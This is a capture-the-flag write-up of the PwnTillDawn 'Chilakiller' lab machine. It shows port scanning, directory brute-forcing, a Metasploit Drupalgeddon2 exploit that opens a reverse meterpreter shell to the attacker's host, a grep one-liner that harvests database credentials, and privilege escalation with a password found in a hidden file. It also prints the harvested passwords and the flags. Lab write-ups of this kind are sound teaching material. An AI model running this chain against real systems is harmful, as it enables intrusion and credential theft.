Chilakiller
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.182]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.150.150.182
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-19 15:07 IST
Stats: 0:03:16 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 13.11% done; ETC: 15:32 (0:21:46 remaining)
Nmap scan report for 10.150.150.182
Host is up (0.21s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 8e:0a:83:30:6b:a5:ef:12:81:4a:8e:66:c6:f4:22:12 (RSA)
| 256 ef:77:5e:a9:59:19:de:f8:c3:f3:1c:2e:73:09:8a:8f (ECDSA)
|_ 256 b3:be:3b:05:0c:f7:62:24:ce:1b:5c:5b:df:cc:fc:23 (ED25519)
80/tcp open http nginx 1.4.0 (Ubuntu)
|_http-title: Welcome to nginx!
|_http-server-header: nginx 1.4.0 (Ubuntu)
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Tue, 19 Sep 2023 10:30:36 GMT
| Server: nginx 1.4.0 (Ubuntu)
| Last-Modified: Sat, 01 Aug 2020 20:47:30 GMT
| ETag: "264-5abd7039b3849"
| Accept-Ranges: bytes
| Content-Length: 612
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
| <!DOCTYPE html>
| <html>
| <head>
| <title>Welcome to nginx!</title>
| <style>
| body {
| width: 35em;
| margin: 0 auto;
| font-family: Tahoma, Verdana, Arial, sans-serif;
| </style>
| </head>
| <body>
| <h1>Welcome to nginx!</h1>
| <p>If you see this page, the nginx web server is successfully installed and
| working. Further configuration is required.</p>
| <p>For online documentation and support please refer to
| href="http://nginx.org/">nginx.org</a>.<br/>
| Commercial support is available at
| href="http://nginx.com/">nginx.com</a>.</p>
| <p><em>Thank you for using nginx.</em></p>
| </body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Tue, 19 Sep 2023 10:30:36 GMT
| Server: nginx 1.4.0 (Ubuntu)
| Allow: HEAD,HEAD,GET,HEAD,POST,OPTIONS
| Content-Length: 0
| Connection: close
| Content-Type: text/html
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Date: Tue, 19 Sep 2023 10:30:37 GMT
| Server: nginx 1.4.0 (Ubuntu)
| Content-Length: 299
| Connection: close
| Content-Type: text/html; charset=iso-8859-1
| <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
| <html><head>
| <title>400 Bad Request</title>
| </head><body>
| <h1>Bad Request</h1>
| <p>Your browser sent a request that this server could not understand.<br />
| </p>
| <hr>
| <address>nginx 1.4.0 (Ubuntu) Server at 127.0.1.1 Port 80</address>
|_ </body></html>
8080/tcp open http-proxy nginx 1.4.0 (Ubuntu)
|_http-server-header: nginx 1.4.0 (Ubuntu)
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Welcome to nginx!
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Tue, 19 Sep 2023 10:30:36 GMT
| Server: nginx 1.4.0 (Ubuntu)
| Last-Modified: Sat, 01 Aug 2020 20:47:30 GMT
| ETag: "264-5abd7039b3849"
| Accept-Ranges: bytes
| Content-Length: 612
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
| <!DOCTYPE html>
| <html>
| <head>
| <title>Welcome to nginx!</title>
| <style>
| body {
| width: 35em;
| margin: 0 auto;
| font-family: Tahoma, Verdana, Arial, sans-serif;
| </style>
| </head>
| <body>
| <h1>Welcome to nginx!</h1>
| <p>If you see this page, the nginx web server is successfully installed and
| working. Further configuration is required.</p>
| <p>For online documentation and support please refer to
| href="http://nginx.org/">nginx.org</a>.<br/>
| Commercial support is available at
| href="http://nginx.com/">nginx.com</a>.</p>
| <p><em>Thank you for using nginx.</em></p>
| </body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Tue, 19 Sep 2023 10:30:36 GMT
| Server: nginx 1.4.0 (Ubuntu)
| Allow: HEAD,HEAD,GET,HEAD,POST,OPTIONS
| Content-Length: 0
| Connection: close
| Content-Type: text/html
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Date: Tue, 19 Sep 2023 10:30:37 GMT
| Server: nginx 1.4.0 (Ubuntu)
| Content-Length: 299
| Connection: close
| Content-Type: text/html; charset=iso-8859-1
| <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
| <html><head>
| <title>400 Bad Request</title>
| </head><body>
| <h1>Bad Request</h1>
| <p>Your browser sent a request that this server could not understand.<br />
| </p>
| <hr>
| <address>nginx 1.4.0 (Ubuntu) Server at 127.0.1.1 Port 80</address>
|_ </body></html>
2 services unrecognized despite returning data.
Web Enumeration ⤵️
Lets check port 80 →
I got a nginx server runing so lets now see the directory or files bruteforcing , first I couldn’t find anything than with different wordlists I got a hit and got a drupal site →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.182]
└─$ feroxbuster -u http://10.150.150.182:80/ -w /usr/share/wordlists/dirb/big.txt -t 100 -x php,zip,log,txt -C 404,403,500 -o Ferox_80 --depth 1
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.150.150.182:80/
🚀 Threads │ 100
📖 Wordlist │ /usr/share/wordlists/dirb/big.txt
💢 Status Code Filters │ [404, 403, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💾 Output File │ Ferox_80
💲 Extensions │ [php, zip, log, txt]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 1
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 29w 277c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 32w 274c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 25l 69w 612c http://10.150.150.182/
301 GET 9l 29w 316c http://10.150.150.182/SiteMap => http://10.150.150.182/SiteMap/
301 GET 9l 29w 314c http://10.150.150.182/Sites => http://10.150.150.182/Sites/
301 GET 9l 29w 313c http://10.150.150.182/TEMP => http://10.150.150.182/TEMP/
301 GET 9l 29w 315c http://10.150.150.182/manual => http://10.150.150.182/manual/
301 GET 9l 29w 320c http://10.150.150.182/restaurante => http://10.150.150.182/restaurante/
301 GET 9l 29w 318c http://10.150.150.182/test-site => http://10.150.150.182/test-site/
[####################] - 7m 204750/204750 0s found:7 errors:1316
[####################] - 7m 102345/102345 253/s http://10.150.150.182:80/
[####################] - 7m 102345/102345 254/s http://10.150.150.182/
Now in directory /restaurante/ I got a drupal site →
Now I used the metasploit module for exploitation of drupal sites →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.150.150.182 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /restaurante/ yes Path to Drupal install
subdomain no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.66.66.178 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.66.66.178:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 10.150.150.182
[*] Meterpreter session 1 opened (10.66.66.178:4444 -> 10.150.150.182:58574) at 2023-09-19 16:16:12 +0530
meterpreter >
meterpreter > shell
Process 5624 created.
Channel 0 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@chilakiller:/var/www/html/restaurante$
Now lets dig deeper into the shell and get come credentials and for that I used this script →
1
find / -name settings.php -exec grep "drupal_hash_salt\|'database'\|'username'\|'password'\|'host'\|'port'\|'driver'\|'prefix'" {} \; 2>/dev/null
I got this result ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
* 'driver' => 'mysql',
* 'database' => 'databasename',
* 'username' => 'username',
* 'password' => 'password',
* 'host' => 'localhost',
* 'port' => 3306,
* 'prefix' => 'myprefix_',
* 'driver' => 'mysql',
* 'database' => 'databasename',
* 'username' => 'username',
* 'password' => 'password',
* 'host' => 'localhost',
* 'prefix' => 'main_',
* 'driver' => 'mysql',
* 'database' => 'databasename',
* 'username' => 'username',
* 'password' => 'password',
* 'host' => 'localhost',
* by using the 'prefix' setting. If a prefix is specified, the table
* To have all database names prefixed, set 'prefix' as a string:
* 'prefix' => 'main_',
* To provide prefixes for specific tables, set 'prefix' as an array.
* 'prefix' => array(
* 'prefix' => array(
* 'driver' => 'mysql',
* 'database' => 'databasename',
* 'username' => 'username',
* 'password' => 'password',
* 'host' => 'localhost',
* 'prefix' => '',
* 'driver' => 'pgsql',
* 'database' => 'databasename',
* 'username' => 'username',
* 'password' => 'password',
* 'host' => 'localhost',
* 'prefix' => '',
* 'driver' => 'sqlite',
* 'database' => '/path/to/databasefilename',
'database' => 'drupaldb',
'username' => 'drupal',
'password' => 'EstaContraNoesTanImp0rtant3!!!',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => 'ptd_',
* $drupal_hash_salt = file_get_contents('/home/example/salt.txt');
$drupal_hash_salt = 'EWlZLEj4s5rioclU2dTcU-_G1lMvzhVef2wm8NB0Fvk';
Now I see a users on home directory →
1
2
3
4
5
6
7
www-data@chilakiller:/$ cd home
www-data@chilakiller:/home$ ls -al
total 12
drwxr-xr-x 3 root root 4096 Jul 31 2020 .
drwxr-xr-x 23 root root 4096 Jul 31 2020 ..
drwxr-x--- 11 user1 user1 4096 Sep 30 2021 user1
www-data@chilakiller:/home$
Now I just hid and tried the user & password as same that is user1:user1 and I got in ,
I was stuck for some time for that →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
www-data@chilakiller:/home$ su user1
Password:
user1@chilakiller:/home$ cd user1
user1@chilakiller:~$ ls -al
total 68
drwxr-x--- 11 user1 user1 4096 Sep 30 2021 .
drwxr-xr-x 3 root root 4096 Jul 31 2020 ..
lrwxrwxrwx 1 user1 user1 9 Jul 31 2020 .bash_history -> /dev/null
-rw-r--r-- 1 user1 user1 220 Jul 31 2020 .bash_logout
-rw-r--r-- 1 user1 user1 3688 Aug 1 2020 .bashrc
drwx------ 12 user1 user1 4096 Apr 28 2021 .cache
drwx------ 13 user1 user1 4096 Aug 1 2020 .config
drwxr-xr-x 2 user1 user1 4096 Jul 31 2020 Desktop
drwxr-xr-x 2 user1 user1 4096 Aug 1 2020 Documents
-rw------- 1 user1 user1 41 Aug 4 2020 FLAG3.txt
drwx------ 3 user1 user1 4096 Jul 31 2020 .gnupg
-rw------- 1 user1 user1 7022 Sep 30 2021 .ICEauthority
drwxr-xr-x 3 user1 user1 4096 Jul 31 2020 .local
drwx------ 5 user1 user1 4096 Aug 4 2020 .mozilla
drwx------ 3 user1 user1 4096 Aug 1 2020 .pki
-rw-r--r-- 1 user1 user1 675 Jul 31 2020 .profile
drwx------ 2 user1 user1 4096 Aug 1 2020 .ssh
user1@chilakiller:~$ cat FLAG3.txt
9a8cda5f343e89e68aaec65f1df3c61ae5176a19
user1@chilakiller:~$
Now for root access I searched for .conf files and I got these and the credentials for root →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
user1@chilakiller:~$ find / -name ".conf*" 2>/dev/null
/etc/openvpn/client/.config
/home/user1/.config
/var/lib/gdm3/.config
user1@chilakiller:~$ cat /etc/openvpn/client/.config
cat: /etc/openvpn/client/.config: Is a directory
user1@chilakiller:~$ cd /etc/openvpn/client/.config
user1@chilakiller:/etc/openvpn/client/.config$ ls -al
total 12
drwxr-xr-x 2 root root 4096 Aug 1 2020 .
drwxr-xr-x 3 root root 4096 Aug 1 2020 ..
-rw-r----- 1 root ch 29 Aug 1 2020 .5OBdDQ80Py
user1@chilakiller:/etc/openvpn/client/.config$ cat .5OBdDQ80Py
hUqJ2
ChilaKill3s_Tru3_L0v3R
user1@chilakiller:/etc/openvpn/client/.config$ su root
Password:
root@chilakiller:/etc/openvpn/client/.config# whoami
root
root@chilakiller:/etc/openvpn/client/.config# id
uid=0(root) gid=0(root) groups=0(root),1001(ch)
root@chilakiller:/etc/openvpn/client/.config# cd /root
root@chilakiller:~# ls -al
total 36
drwx------ 6 root root 4096 Apr 28 2021 .
drwxr-xr-x 23 root root 4096 Jul 31 2020 ..
lrwxrwxrwx 1 root root 9 Jul 31 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 2 root root 4096 Jul 31 2020 .cache
drwxr-xr-x 6 root root 4096 Aug 1 2020 .config
-rw------- 1 root root 41 Aug 4 2020 FLAG2.txt
drwxr-xr-x 3 root root 4096 Aug 1 2020 .local
lrwxrwxrwx 1 root root 9 Aug 1 2020 .mysql_history -> /dev/null
drwxr-xr-x 2 root root 4096 Apr 28 2021 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
root@chilakiller:~# cat FLAG2.txt
ccc61a1d18a937cc3db531a5216a04a805d54762
root@chilakiller:~#
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !